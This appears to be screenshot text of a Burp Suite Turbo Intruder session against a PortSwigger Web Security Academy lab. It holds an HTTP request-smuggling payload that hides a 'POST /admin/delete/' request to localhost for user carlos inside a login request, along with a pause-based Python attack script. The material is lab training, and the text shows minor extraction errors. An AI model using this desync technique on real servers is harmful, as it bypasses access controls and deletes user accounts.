 Turbo Intruder - 0a3500d2042acb67804d3fa300950065.web-security-academy.net
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a3500d2042acb67804d3fa300950065.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 129
6
7
8 POST /admin/delete/ HTTP/1.1
9 Host: localhost
10 Content-Length: 132
11
12 csrf=ryimjPkyidxq1TnsepMemdLIClik7GrB&username=carlos&x=y
Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=1,
5 requestsPerConnection=100
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, pauseBefore=-129, pauseTime=120000)
11 followUp = 'GET / HTTP/1.1\r\nHost: 0a3500d2042acb67804d3fa300950065.web-security-academy.net\r\n\r\n'
12 engine.queue(followUp)
13
14 def handleResponse(req, interesting):
15 table.add(req)
16
Attack